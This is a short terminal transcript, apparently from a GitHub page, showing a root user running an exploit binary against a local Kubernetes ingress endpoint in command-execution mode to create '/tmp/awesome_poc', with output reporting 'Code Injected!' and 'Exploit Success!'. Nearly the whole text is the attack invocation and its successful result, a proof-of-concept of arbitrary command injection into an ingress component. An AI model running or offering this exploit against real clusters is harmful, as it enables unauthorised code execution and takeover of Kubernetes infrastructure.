 base root@VPS ~/kubernetes
./exp -m c -c 'touch /tmp/awesome_poc' -i https://localhost:8443/networking/v1/ingresses -u http://localhost:8080/fake/addr
INFO[0000] Constructed payload successfully
WARN[0011] Code Injected!
-------------------------------------------------------------------------------
Error: exit status 1
Code Injected! MODE: MODE_CMD_EXECVE
Code Injected! MODE: MODE_CMD_EXECVE
-------------------------------------------------------------------------------
INFO[0011] Exploit Success! pid: 33, fd: 9